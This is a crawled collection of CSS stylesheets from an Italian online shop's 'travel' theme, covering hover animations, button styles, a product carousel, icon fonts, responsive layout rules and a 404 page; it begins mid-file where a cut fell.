	.custombanners.displayCustomBanners2 .icon-wrap:hover:after {
	-webkit-transform:rotate(360deg);
	-moz-transform:rotate(360deg);
	-o-transform:rotate(360deg);
	transform:rotate(360deg);
	opacity: 1;
	filter: alpha(opacity=100);
	}
	.custombanners.displayCustomBanners2 .icon-wrap:hover:before{
		-webkit-transform:rotate(360deg) scale(0);
		-moz-transform:rotate(360deg) scale(0);
		-o-transform:rotate(360deg) scale(0);
		transform:rotate(360deg) scale(0);
		opacity: 0;
		filter: alpha(opacity=0);
	}
	#stop,.wrap_descr_video h2,.wrap_descr_video .descrition_main_section {
		-webkit-transition: all .8s ease 0s;
		-moz-transition: all .8s ease 0s;
		-o-transition: all .8s ease 0s;
		transition: all .8s ease 0s;
	}
	.grid .ajax_block_product .left-block:before,.list .ajax_block_product .product_img_link:before,
	.grid .ajax_block_product .left-block:after,.list .ajax_block_product .product_img_link:after {
		-webkit-transition: all .5s ease-in-out;
		-o-transition: all .5s ease-in-out;
		-moz-transition: all .5s ease-in-out;
		transition: all .5s ease-in-out;
	}
	.grid .ajax_block_product .left-block:before,.list .ajax_block_product .product_img_link:before,
	.grid .ajax_block_product .left-block:after,.list .ajax_block_product .product_img_link:after {
		content: '';
		display: block;
		position: absolute;
		top: 0;
		bottom: 0;
		right: 100%;
		left: 0;
		z-index: 1;
		background-color:rgba(0,0,0,0);
	}
	.grid .ajax_block_product .left-block:after,.list .ajax_block_product .product_img_link:after {
		left: 100%;
		right: 0;
	}
	.ajax_block_product .compare,.ajax_block_product .product-image-container .quick-view,
	.ajax_block_product .button.ajax_add_to_cart_button,.ajax_block_product .button.lnk_view{
		-webkit-transition: all .8s ease-in-out;
		-o-transition: all .8s ease-in-out;
		-moz-transition: all .8s ease-in-out;
		transition: all .8s ease-in-out;
	}
	.grid .ajax_block_product .left-block:hover:before,.list .ajax_block_product .product_img_link:hover:before{
		background-color:rgba(0,0,0,0.4);
		right: 50%;
	}
	.grid .ajax_block_product .left-block:hover:after,
	.list .ajax_block_product .product_img_link:hover:after{
		background-color:rgba(0,0,0,0.4);
		left: 50%;
	}
	.grid .ajax_block_product .button.ajax_add_to_cart_button{
		-webkit-transform: translateX(220%);
		-moz-transform: translateX(220%);
		-o-transform: translateX(220%);
		-ms-transform: translateX(220%);
		transform: translateX(220%);
	}
	.grid .ajax_block_product .button.lnk_view{
		-webkit-transform: translateX(-220%);
		-moz-transform: translateX(-220%);
		-o-transform: translateX(-220%);
		-ms-transform: translateX(-220%);
		transform: translateX(-220%);
	}
	.grid .ajax_block_product .left-block:hover .button{
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		-o-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0);
	}
	.ajax_block_product .left-block .quick-view,.ajax_block_product .compare {
		opacity: 0;
		filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
	}
	.ajax_block_product .left-block:hover .quick-view,
	.ajax_block_product .left-block:hover .compare{
		opacity: 1;
		filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
	}
	#page .ui-slider-handle.ui-state-default.ui-corner-all{
		-webkit-transition:box-shadow .5s ease-in-out;
		-o-transition:box-shadow .5s ease-in-out;
		-moz-transition:box-shadow .5s ease-in-out;
		transition:box-shadow .5s ease-in-out;
	}
	#layered_block_left ul.color-group li {
		-webkit-transition: all .4s ease;
		-moz-transition: all .4s ease;
		-o-transition: all .4s ease;
		transition: all .4s ease;
	}
	.autofocus:before,.autofocus:after,
	.autofocus .wrap_scale:before,.autofocus .wrap_scale:after,
	.autofocus .wrap-scale:before,.autofocus .wrap-scale:after{
		position: absolute;
		content: '';
		width: 0px;
		height: 0px;
		z-index: 10;
		border: 2px solid transparent;
	}
	.autofocus:hover:before,.autofocus:hover:after,
	.autofocus:hover .wrap_scale:before,.autofocus:hover .wrap_scale:after,
	.autofocus:hover .wrap-scale:before,.autofocus:hover .wrap-scale:after{
		width: 30px;
		height: 30px;
		border-color: #fff;
	}
	.autofocus:before,.autofocus:after{
		top: 15px;
		left: 15px;
	}
	.autofocus:before{
		border-right: none;
		border-bottom: none;
	}
	.autofocus:after{
		left: auto;
		right: 15px;
		border-bottom: none;
		border-left: none;
	}
	.autofocus .wrap_scale:after,.autofocus .wrap-scale:after{
		left: auto;
		right:20px;
	}
	.autofocus .wrap_scale:before,.autofocus .wrap_scale:after,
	.autofocus .wrap-scale:before,.autofocus .wrap-scale:after{
		bottom: 15px;
		left: 15px;
	}
	.autofocus .wrap_scale:before,.autofocus .wrap-scale:before{
		border-top:none;
		border-right: none;
	}
	.autofocus .wrap_scale:after,.autofocus .wrap-scale:after{
		right: 15px;
		left: auto;
		border-top: none;
		border-left: none;
	}
	a,button{
		-webkit-transition: color .6s ease,background .6s ease;
		-o-transition: color .6s ease,background .6s ease;
		-moz-transition: color .6s ease,background .6s ease;
		transition: color .6s ease,background .6s ease;
	}
	input.button_mini,
	input.button_small,
	input.button,
	input.button,
	button.button,
	input.button_large,
	input.button_mini_disabled,
	input.button_small_disabled,
	input.button_disabled,
	input.button_large_disabled,
	input.exclusive_mini,
	input.exclusive_small,
	input.exclusive,
	input.exclusive_large,
	input.exclusive_mini_disabled,
	input.exclusive_small_disabled,
	input.exclusive_disabled,
	input.exclusive_large_disabled,
	a.button_mini,
	a.button_small,
	a.button,
	a.button_large,
	a.exclusive_mini,
	a.exclusive_small,
	a.exclusive,
	a.exclusive_large,
	span.button_mini,
	span.button_small,
	span.button,
	span.button_large,
	span.exclusive_mini,
	span.exclusive_small,
	span.exclusive,
	span.exclusive_large,
	span.exclusive_large_disabled,
	.btn.btn-default {
		-webkit-transition: color .5s ease,background .5s ease,border-color .5s ease;
		-o-transition: color .5s ease,background .5s ease,border-color .5s ease;
		-moz-transition: color .5s ease,background .5s ease,border-color .5s ease;
		transition: color .5s ease,background .5s ease,border-color .5s ease;
	}
	.ajax_block_product .wishlist,.carousel_col .wishlist{
		opacity: 0;
		filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
		-webkit-transition:opacity .8s ease-in-out;
		-moz-transition:opacity .8s ease-in-out;
		-o-transition:opacity .8s ease-in-out;
		transition:opacity .8s ease-in-out;
	}
	.ajax_block_product .left-block:hover .wishlist, .carousel_col .left-block:hover .wishlist{
		opacity: 1;
		filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/autoload/buttons.css
body_size: 814
content:
button{
	outline: none;
}
input.button_mini,
input.button_small,
input.button,
input.button,
button.button,
input.button_large,
input.button_mini_disabled,
input.button_small_disabled,
input.button_disabled,
input.button_large_disabled,
input.exclusive_mini,
input.exclusive_small,
input.exclusive,
input.exclusive_large,
input.exclusive_mini_disabled,
input.exclusive_small_disabled,
input.exclusive_disabled,
input.exclusive_large_disabled,
a.button_mini,
a.button_small,
a.button,
a.button_large,
a.exclusive_mini,
a.exclusive_small,
a.exclusive,
a.exclusive_large,
span.button_mini,
span.button_small,
span.button,
span.button_large,
span.exclusive_mini,
span.exclusive_small,
span.exclusive,
span.exclusive_large,
span.exclusive_large_disabled,
.btn.btn-default {
	display: inline-block;
	background: none;
	border: 1px solid #656565;
	text-transform: uppercase;
	color: #282828;
	padding: 9px 10px 8px;
	line-height: 1.5;
	height: auto;
	font-family: 'Open Sans';
	-webkit-border-radius: 2px; 
	-moz-border-radius: 2px; 
	border-radius: 2px;
}

*:first-child + html input.button_mini,
*:first-child + html input.button_small,
*:first-child + html input.button,
*:first-child + html input.button_large,
*:first-child + html input.button_mini_disabled,
*:first-child + html input.button_small_disabled,
*:first-child + html input.button_disabled,
*:first-child + html input.button_large_disabled,
*:first-child + html input.exclusive_mini,
*:first-child + html input.exclusive_small,
*:first-child + html input.exclusive,
*:first-child + html input.exclusive_large,
*:first-child + html input.exclusive_mini_disabled,
*:first-child + html input.exclusive_small_disabled,
*:first-child + html input.exclusive_disabled,
*:first-child + html input.exclusive_large_disabled {
}

input.button_mini:hover,
input.button_small:hover,
button.button:hover,
input.button:hover,
input.button_large:hover,
input.exclusive_mini:hover,
input.exclusive_small:hover,
input.exclusive:hover,
input.exclusive_large:hover,
#page a.button_mini:hover,
#page a.button_small:hover,
#page a.button:hover,
#page a.button_large:hover,
#page a.exclusive_mini:hover,
#page a.exclusive_small:hover,
#page a.exclusive:hover,
#page a.exclusive_large:hover,
a.button_mini:hover,
a.button_small:hover,
a.button:hover,
a.button_large:hover,
a.exclusive_mini:hover,
a.exclusive_small:hover,
a.exclusive:hover,
a.exclusive_large:hover,
#page .btn.btn-default:hover,
.btn.btn-default:hover  {
	background: none;
	border-color: #2F517C;
	color: #2F517C;
}
input.button_mini:active,
input.button_small:active,
input.button:active,
input.button_large:active,
input.exclusive_mini:active,
input.exclusive_small:active,
input.exclusive:active,
#page input.exclusive_large:active,
#page a.button_mini:active,
#page a.button_small:active,
#page a.button:active,
#page a.button_large:active,
#page a.exclusive_mini:active,
#page a.exclusive_small:active,
#page a.exclusive:active,
#page a.exclusive_large:active,
button.button:active,
 a.button_mini:active,
 a.button_small:active,
 a.button:active,
 a.button_large:active,
 a.exclusive_mini:active,
 a.exclusive_small:active
 a.exclusive:active,
 a.exclusive_large:active,
 #page .btn.btn-default:active,
 .btn.btn-default:active
 {
 	border-color: #2F517C;
	background: none;
	color: #2F517C;
}

input.button_disabled,
input.exclusive_disabled,
span.exclusive {
	background: rgba(0,0,0, 0.3);
 }
.btn.disabled,.btn.disabled:hover,
.btn[disabled]:hover {
	border-color: #777;
	opacity: 0.5;
}
.link-button {
	font-weight: bold; 
}
#page a.white_btn.button.btn,
#page button.white_btn.button.btn{
	background-color: rgba(255,255,255, 0);
	border: 1px solid #fff;
	color: #fff;
}
#page a.white_btn.btn:hover,
#page button.white_btn.btn:hover,
a.white_btn.button:hover,
button.white_btn.button:hover,
#page a.white_btn.btn:active,
#page button.white_btn.btn:active,
a.white_btn.button:active,
button.white_btn.button:active{
	background-color: rgba(255,255,255, 0.3);
	color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/autoload/carousel.css
body_size: 551
content:
.bx-wrapper{
	position: relative;
	max-width: 100%;
}
.easycarousels .bx-wrapper .bx-controls-direction a{
	position: absolute;
	top: 37%;
	right: 22px;
	border:1px solid transparent;
	height: 35px;
	width: 35px;
	-webkit-transform: rotate(135deg);
	-moz-transform: rotate(135deg);
	-o-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	transform: rotate(135deg);
}
.easycarousels .bx-wrapper .bx-controls-direction a.bx-prev{
	right: auto;
	left: 22px;
	border-right-color:#4f4f4f;
	border-bottom-color:#4f4f4f;
}
.easycarousels .bx-wrapper .bx-controls-direction a.bx-next{
	border-left-color:#4f4f4f;
	border-top-color:#4f4f4f;
}
.easycarousels .bx-wrapper .bx-controls-direction a.bx-prev:hover{
	border-right-color:#2F517C;
	border-bottom-color:#2F517C;
}
.easycarousels .bx-wrapper .bx-controls-direction a.bx-next:hover{
	border-left-color:#2F517C;
	border-top-color:#2F517C;
}
.tab-content>.tab-pane{
	display: none !important;
	position: relative;
	margin: 0;
	padding: 0  40px;
}
.tab-content .active{
	display: block !important;
}
.tabs_main{
	clear: both;
	margin-top: 105px; 
}
.easycarousels .bx-wrapper .bx-controls-direction a.bx-prev{
	left: -30px;
}
.easycarousels .bx-wrapper .bx-controls-direction a.bx-next{
	right: -30px;
}
.easycarousels .one_by_one{
	padding: 0 40px;
}
@media (min-width: 1250px){
	.tab-content>.tab-pane{
		padding: 0;
	}
	.easycarousels .one_by_one{
		padding: 0;
	}
}
@media (max-width:1199px){
	.easycarousels .bx-wrapper .bx-controls-direction a{
		top: 32%;
	}
}
@media (min-width: 768px) and (max-width: 1199px) {
	.easycarousels .bx-wrapper .bx-controls-direction a{
		top: 34%;
	}
}
@media (max-width: 767px){
	.tabs_main{
		margin-top: 0;
	}
}
@media (max-width: 480px){
	.tab-content>.tab-pane{
		padding: 0;
	}
	.easycarousels .bx-wrapper .bx-controls-direction a.bx-next{
		right: 21px;
	}
	.easycarousels .bx-wrapper .bx-controls-direction a.bx-prev{
		left: 21px;
	}
	.easycarousels .bx-wrapper .bx-controls-direction a{
		top: 33%;
	}
	.easycarousels .one_by_one{
		padding: 0;
	}
}
@media (max-width: 419px) {
	.easycarousels .bx-wrapper .bx-controls-direction a{
		width: 30px;
		height: 30px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/autoload/fonts.css
body_size: 547
content:
@font-face {
    font-family: 'fontello';
    src: url('../../fonts/fontello.eot?76973151');
    src: url('../../fonts/fontello.eot?76973151#iefix') format('embedded-opentype'),
     url('../../fonts/fontello.woff?76973151') format('woff'),
      url('../../fonts/fontello.ttf?76973151') format('truetype'),
       url('../../fonts/fontello.svg?76973151#fontello') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="font-"]:before,
[class*=" font-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    text-align: center;
    font-variant: normal;
    text-transform: none;
}

.font-eye:before {
    content: '\e800';
}
/* '' */

.font-right-open-big:before {
    content: '\e801';
}
/* '' */

.font-left-open-big:before {
    content: '\e802';
}
/* '' */

.font-down-open-big:before {
    content: '\e803';
}
/* '' */

.font-up-open-big:before {
    content: '\e804';
}
/* '' */

.font-diamond:before {
    content: '\e805';
}
/* '' */

.font-star-empty:before {
    content: '\e806';
}
/* '' */

.font-vimeo:before {
    content: '\e807';
}
/* '' */

.font-phone:before {
    content: '\e808';
}
/* '' */

.font-star-empty-1:before {
    content: '\e809';
}
/* '' */

.font-star:before {
    content: '\e80a';
}
/* '' */

.font-th-large:before {
    content: '\e80b';
}
/* '' */

.font-cancel-circled-outline:before {
    content: '\e80c';
}
/* '' */

@font-face {
    font-family: 'VideoJS';
    src: url('../../fonts/vjs.eot');
    src: url('../../fonts/vjs.eot?#iefix') format('embedded-opentype'), 
          url('../../fonts/vjs.woff') format('woff'),
          url('../../fonts/vjs.ttf') format('truetype'), 
          url('../../fonts/vjs.svg#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/autoload/mapfix.css
body_size: 80
content:
.disable-hover,
.disable-hover * {
  pointer-events: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/autoload/media.css
body_size: 2700
content:
@media (max-width: 767px) {
	.copyright:before{
		display: none;
	}
	.block .title_block,
	.block h4 {
		position: relative; 
		cursor: pointer;
	}
	.block .title_block:after,
	.block h4:after {
		display: block;
		font-family: "fontello";
		content: '\e803';
		position: absolute;
		right: 0;
		top: 0;
		bottom: 0;
		margin: auto 0;
		height: 16px;
		width: 23px;
		font-size: 26px;
		font-weight: normal;
	}
	.block .title_block.active:after,
	.block h4.active:after {
		content: '\e803';
	}
	h2.title_main_section{
		font-size: 25px;
	}
	h3.undertitle_main{
		font-size: 13px;
	}
}
@media (max-width: 767px) {
	.block .list-block {
		margin-top: 0; } 
}
@media (max-width: 767px) {
	.block .list-block .form-group select {
		width: 270px; 
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.block .products-block li .products-block-image {
		float: none;
		display: inline-block;
		margin: 0 auto 10px;
		text-align: center; 
	}
	.footer_line_two h4{
		font-size: 13px;
	}
	.footer_line_two ul li a{
		font-size: 11px;
	}
}

@media (max-width: 767px) {
	#footer .footer_line_two h4 {
		position: relative;
		margin-bottom: 0;
		padding-bottom: 0;
		cursor: pointer;
		line-height: 40px;
		border-bottom:1px solid;
	}
	#footer .footer_line_two h4.active{
		border-bottom: none;
	}
	#footer .footer_line_two h4:after {
		display: block;
		font-family: "fontello";
		content: '\e803';
		position: absolute;
		right: 15px;
		top: 1px;
	}
	#footer .footer_line_two h4.active:after {
		content: '\e804'; 
	}
}
@media (max-width: 767px) {
	#order-detail-content #cart_summary table, #order-detail-content #cart_summary thead, #order-detail-content #cart_summary tbody, #order-detail-content #cart_summary th, #order-detail-content #cart_summary td, #order-detail-content #cart_summary tr {
		display: block; 
	}
	#order-detail-content #cart_summary thead tr {
		position: absolute;
		top: -9999px;
		left: -9999px; 
	}
	#order-detail-content #cart_summary tr {
		border-bottom: 1px solid #cccccc;
		overflow: hidden; 
	}
	#order-detail-content #cart_summary td {
		border: none;
		position: relative;
		width: 50%;
		float: left;
		white-space: normal; 
		text-align: center;
	}
	#order-detail-content #cart_summary td.cart_avail {
		clear: both;
	}
	#order-detail-content #cart_summary td.cart_quantity {
		clear: both;
		padding: 0 15px;
	}
	#order-detail-content #cart_summary td.cart_delete {
		width: 100%;
		clear: both;
	}
	#order-detail-content #cart_summary td.cart_delete:before {
		display: inline-block;
		padding-right: 0.5em;
		position: relative;
		top: -3px; 
	}
	#order-detail-content #cart_summary td:before {
		content: attr(data-title);
		display: block; 
	}
	#order-detail-content #cart_summary tfoot td:before {
		display: inline; 
	}
	#order-detail-content #cart_summary tfoot tr .text-right, #order-detail-content #cart_summary tfoot tr tbody td.cart_unit, #order-detail-content #cart_summary tbody tfoot tr td.cart_unit, #order-detail-content #cart_summary tfoot tr tbody td.cart_total, #order-detail-content #cart_summary tbody tfoot tr td.cart_total, #order-detail-content #cart_summary tfoot tr .price {
	display: block;
	float: left;
	width: 50%; 
	}
}
@media (max-width: 768px) {
	#order-detail-content #cart_summary tbody td .price {
		text-align: center; 
	} 
}
@media (min-width: 1200px) {
	#address .form-group.phone-number,
	#identity .form-group.phone-number,
	#account-creation_form .form-group.phone-number,
	#new_account_form .form-group.phone-number,
	#opc_account_form .form-group.phone-number,
	#authentication .form-group.phone-number {
		float: left;
		width: 270px;
		margin-right: 13px; 
	} 
}
@media (min-width: 1200px) {
	#address .form-group.phone-number + p,
	#identity .form-group.phone-number + p,
	#account-creation_form .form-group.phone-number + p,
	#new_account_form .form-group.phone-number + p,
	#opc_account_form .form-group.phone-number + p,
	#authentication .form-group.phone-number + p {
		padding: 23px 0 0 0px;
		margin-bottom: 0; 
	} 
}
@media (max-width: 767px) {
	#manufacturers_list.list li .mansup-container,
	#suppliers_list.list li .mansup-container {
		text-align: center; 
	} 
}
@media (max-width: 767px) {
	#manufacturers_list.list li .middle-side,
	#suppliers_list.list li .middle-side {
		padding-right: 15px;
		padding-left: 15px; 
	} 
}
@media (max-width: 767px) {
	#manufacturers_list.list li .right-side-content,
	#suppliers_list.list li .right-side-content {
		min-height: 1px;
		padding: 0;
		border: none; 
	}
}
@media (max-width: 767px) {
	#manufacturers_list.list li .right-side-content .product-counter,
	#suppliers_list.list li .right-side-content .product-counter {
		top: 0;
	}
}
@media (min-width: 1200px) {
	#manufacturers_list.grid li.first-in-line,
	#suppliers_list.grid li.first-in-line {
		clear: left;
	}
	#manufacturers_list.grid li.last-line .product-container,
	#suppliers_list.grid li.last-line .product-container {
		border-bottom: none; 
	} 
}
@media (min-width: 768px) and (max-width: 1199px) {
	#manufacturers_list.grid li.first-item-of-tablet-line,
	#suppliers_list.grid li.first-item-of-tablet-line {
		clear: left;
	}
	#manufacturers_list.grid li.last-tablet-line .product-container,
	#suppliers_list.grid li.last-tablet-line .product-container {
		border-bottom: none; 
	}
}
@media (max-width: 767px) {
	#manufacturers_list.grid .product-container,
	#suppliers_list.grid .product-container {
		border-bottom: none; 
	}
}
@media (min-width: 1200px) {
	#guestTracking .form-group {
		overflow: hidden;
	}
	#guestTracking .form-group i {
		padding-left: 10px;
	}
	#guestTracking .form-control {
		float: left; 
	}
	#guestTracking label {
		float: left;
		clear: both;
		width: 100%;
	} 
}
@media (max-width: 1199px) {
	.zoomdiv {
		display: none !important; 
	}
	ul.step li a, ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span{
		font-size: 13px;
	}
}
/* media */
@media (max-width: 1199px) {
	.block .products-block .price{
		font-size: 25px;
	}
	.footer_line_two ul li a,.table > thead > tr > th{
		font-size: 12px;
	}
	.footer_line_two h4{
		font-size: 14px;
	}
	.footer_line_two ul li{
		padding-left: 12px;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.footer_line_two h4{
		font-size: 13px;
	}
	.footer_line_two ul li a{
		font-size: 11px;
	}
	.block .products-block .price{
		font-size: 18px;
	}
}
@media (min-width:768px) and (max-width: 991px) {
	ul.step li em {
		display: none; 
	} 
	ul.step li {
	position: relative;
}
	ul.step li:after{
		content: '';
		position: absolute;
		width: 1px;
		top: -2px;
		bottom: -2px;
		right: 0;
		background: #e2e2e2;
	}
	ul.step li#step_end:after,ul.step li.step_done_last:after,ul.step li.step_current:after {
		display: none;
	}
}
@media (min-width:768px) {
	.block .title_block a,
	.block h4 a,
	.block .title_block span,
	.block h4 span{
		position: relative;
		display: inline-block;
		background: #fff;
		padding-right: 10px;
	}
	.block .title_block:before,
	.block h4:before,
	.block .title_block:before,
	.block h4:before{
		content: '';
		display: block;
		position: absolute;
		width:100%;
		height: 1px;
		top: 0;
		bottom: 0;
		left: 0;
		margin: auto 0;
		background: #ececec;
	}
	ul.step {
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px; 
	}
	ul.step li.first {
		-moz-border-radius-topleft: 4px;
		-webkit-border-top-left-radius: 4px;
		border-top-left-radius: 4px;
		-moz-border-radius-bottomleft: 4px;
		-webkit-border-bottom-left-radius: 4px;
		border-bottom-left-radius: 4px; 
	}
	ul.step li.first span,
	ul.step li.first a {
		-moz-border-radius-topleft: 4px;
		-webkit-border-top-left-radius: 4px;
		border-top-left-radius: 4px;
		-moz-border-radius-bottomleft: 4px;
		-webkit-border-bottom-left-radius: 4px;
		border-bottom-left-radius: 4px; 
	}
	ul.step li.last {
		-moz-border-radius-topright: 4px;
		-webkit-border-top-right-radius: 4px;
		border-top-right-radius: 4px;
		-moz-border-radius-bottomright: 4px;
		-webkit-border-bottom-right-radius: 4px;
		border-bottom-right-radius: 4px; 
}
ul.step li.last span {
	-moz-border-radius-topright: 4px;
	-webkit-border-top-right-radius: 4px;
	border-top-right-radius: 4px;
	-moz-border-radius-bottomright: 4px;
	-webkit-border-bottom-right-radius: 4px;
	border-bottom-right-radius: 4px; 
	} 
}
@media (min-width: 992px) {
	#header_logo{
		padding-top: 8px;
	}
	ul.step li a:after,
	ul.step li span:after, ul.step li.step_current span:after, ul.step li.step_current_end span:after {
		content: "";
		position: absolute;
		top: 0;
		right: -31px;
		z-index: 0;
		text-indent: -5000px;
		display: block;
		width: 31px;
		height: 52px;
		margin-top: -2px; 
	}
	ul.step li.step_current span:after {
		 background: none repeat scroll 0 0 #2F517C;
		 border-color: #ffffff;
		 border-image: none;
		 border-style: solid solid none none;
		 border-width: 1px 1px medium medium;
		 height: 40px;
		 right: -21px;
		 top: 6px;
		 -webkit-transform: rotate(45deg);
		 -moz-transform: rotate(45deg);
		 -o-transform: rotate(45deg);
		 -ms-transform: rotate(45deg);
		 transform: rotate(45deg);
		 width: 40px;
	}
	ul.step li.step_done a {
		padding-left: 38px; 
	}
	ul.step li.step_done a:after {
		border: 1px solid #e2e2e2;
		border-left: none;	
		border-bottom: none;
		width: 40px;
		height: 40px;
		background-color: #CCC;
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 6px;
		right: -21px;
	}
	ul.step li.step_done.step_done_last a:after {
		border: 1px solid transparent;
		border-left:none;
		border-bottom:none;
	}
	ul.step li#step_end span:after {
		display: none; 
	}
	ul.step li.step_todo span,ul.step li.step_current {
		padding-left: 30px; 
	}
}
@media (min-width: 481px) and (max-width: 991px) {
	#header_logo{
		padding-top: 9px;
	}
}
@media (max-width: 991px) {
	.product_list .tag{
		font-size: 12px;
		padding: 0 7px;
		line-height: 22px;
		height: 22px;
	}
	a.btn,button.btn{
		font-size: 12px;
		padding: 11px 5px 9px;
	}
	#header{
		background: #333;
		background: rgba(0,0,0, 0.9);
	}
	#cart_summary tbody td.cart_description .product-name a{
		font-size: 12px;
	}
}
@media (min-width: 992px) {
	#header{
		position: fixed;
	}
}
@media (max-width: 767px){
	#home-page-tabs > li, .travel-tabs.nav.nav-tabs li {
		width: 100%;
	}
	#home-page-tabs > li>a, .travel-tabs.nav.nav-tabs li a{
		line-height: 2;
	}
	ul.step li {
		width: 100%;
		border-left-width: 1px; 
	}
	ul.step li,ul.step li.step_done{
		border-bottom: 1px solid #e2e2e2;
	}
	ul.step li.step_dones.step_done_last{
		border:none;
	}
	ul.step li#step_end{
		border: none;
	}
	#center_column ul.step li{
		padding-left: 0 !important;
	}
}
@media (min-width: 640px){
	.wrap_up_down_cart{
		float: left;
		z-index: 1;
	}
}
@media (max-width: 639px){
	.cart_navigation{
		text-align: center;
	}
	#page .cart_navigation .button-medium, #page .cart_navigation .btn.btn-default {
	    margin-right: 10px;
	    margin-bottom: 20px;
	    min-width: 240px;
	}
	#page .cart_navigation .button-medium {
		float: none;
	}
	#order-detail-content #cart_summary td{
		width: 100% !important;	
	}
	.table tbody > tr > td.cart_quantity .cart_quantity_button a {
		height: 40px;
		line-height: 40px;
		width: 11%;
		position: absolute;
		left: 0;
		border: 1px solid #e0e0e0;
		transition-duration: 0s;
	}
	.table tbody > tr > td.cart_quantity .cart_quantity_button a:active {
		background: #2F517C;
		border-color: #2F517C;
	}
	#page .table tbody > tr > td.cart_quantity .cart_quantity_button a:active{
		color: #fff;
	}
	.table tbody > tr > td.cart_quantity .cart_quantity_button a.product_quantity_up {
		left: auto;
		right: 0;
	}
	.cart_quantity .cart_quantity_input {
		width: 78.5% !important;
		height: 40px;
		left: 11%;
		top: 0;
		right: 11%;
		border-top: 1px solid #e0e0e0 !important;
		border-bottom: 1px solid #e0e0e0 !important;
	}
	.quantity_item{
		border:none;
	}
	.wrap_up_down_cart{
		height: 40px;
	}
	#cart_summary tbody td.cart_product>a{
		width: 100%;
	}
}
@media (max-width: 579px){
	.page-heading span.heading-counter {
		display: block;
		float: none;
	}
}
@media (max-width: 519px){
	.product_list.grid.category_list .ajax_block_product{
		width: 100%;
	}
	.product_list.grid.category_list .ajax_block_product .product-container{
		height: auto;
	}
}
@media (max-width: 480px){
	#header_logo {
  		width: 100%;
  		text-align: center;
  		margin-bottom: 20px;
	}
	#header_logo img {
		display: inline-block;
	}
	#send_friend_form .button{
		min-width: 160px;
	}
	.submit .text1,.submit .text2{
		width: 100%;
		text-align: center;
	}
	input[type="text"], input[type="email"], input[type="password"] {
		width: 100% !important;
		max-width: none !important;
	}
	.copyright,h3.undertitle_main{
		font-size: 11px;
	}
	#footer .footer_line_two h4{
		font-size: 14px;
	}
	h2.title_main_section{
		font-size: 16px;
		padding-bottom: 15px;
	}
	.product_list .tag{
		font-size: 11px;
	}
	.main_panel {
		padding-top: 30px;
	}
}
@media (max-width: 419px){
	#order-detail-content #cart_summary td.cart_product{
		width: 100%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/autoload/pagenotfound.css
body_size: 856
content:

#pagenotfound #page {
	-webkit-transition:all 0s;
	-moz-transition:all 0s;
	-o-transition:all 0s;
	-ms-transition:all 0s;
	transition:all 0s;
}
#pagenotfound #left_column,#pagenotfound #right_column,#pagenotfound #footer{
	display: none;
}
#pagenotfound .center_column{
	width: 100%;
	padding: 220px 15px 150px;
}
#pagenotfound .pagenotfound h1,
#pagenotfound .pagenotfound h2,
#pagenotfound .pagenotfound p{
	-webkit-text-shadow: 1px 1px 1px #6C5550;
	-moz-text-shadow: 1px 1px 1px #6C5550;
	text-shadow: 1px 1px 1px #333;
}
#pagenotfound{
	background-position: 50% 0;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
}
#pagenotfound .pagenotfound {
	max-width: 824px;
	margin: 0 auto;
	text-align: center;
}
#pagenotfound .pagenotfound h1 {
	color: #fff;
	text-transform: uppercase;
	margin-bottom: 7px;
	font-size: 170px;
	font-weight: 700;
	line-height: 1;
}
#pagenotfound h2{
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 600;
	color: #fff;
	margin-bottom: 20px;
}
#pagenotfound .pagenotfound p {
	font: 400 16px/20px "Open Sans", sans-serif;
	color: #fff;
	padding-bottom: 19px;
	margin-bottom: 20px;
}
#pagenotfound .pagenotfound h3 {
	font-weight: bold;
	color: #333333;
	font-size: 13px;
	line-height: normal;
	margin-bottom: 18px;
}
#pagenotfound .pagenotfound label {
	font-weight: normal;
}
#pagenotfound .pagenotfound .form-control {
	max-width: 293px;
	display: inline-block;
	margin-right: 5px; 
	height: 40px;
	vertical-align: top;
	border-color: #fff;
	color: #fff;
}
#pagenotfound .pagenotfound .btn{
	vertical-align: top;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	border-color: #fff;
	color: #fff;
}
#pagenotfound .pagenotfound .form-control::-webkit-input-placeholder {color:#fff;}
#pagenotfound .pagenotfound .form-control::-moz-placeholder          {color:#fff;}/* Firefox 19+ */
#pagenotfound .pagenotfound .form-control:-moz-placeholder           {color:#fff;}/* Firefox 18- */
#pagenotfound .pagenotfound .form-control:-ms-input-placeholder      {color:#fff;}

#pagenotfound .pagenotfound .buttons {
	padding: 48px 0 20px 0; 
}
#pagenotfound #columns{
	padding-bottom: 0;
}

@media screen and (min-width: 1600px){
	#pagenotfound  #page,#pagenotfound  .columns-container,#pagenotfound  #columns,#pagenotfound  .inner-columns,#pagenotfound  #center_column{
		height: 100%;
	}
}
@media screen and (max-width: 1024px){
	#pagenotfound .pagenotfound h1{
		font-size: 140px;
	}
	#pagenotfound .center_column {
		padding: 80px 15px 80px;
	}
}
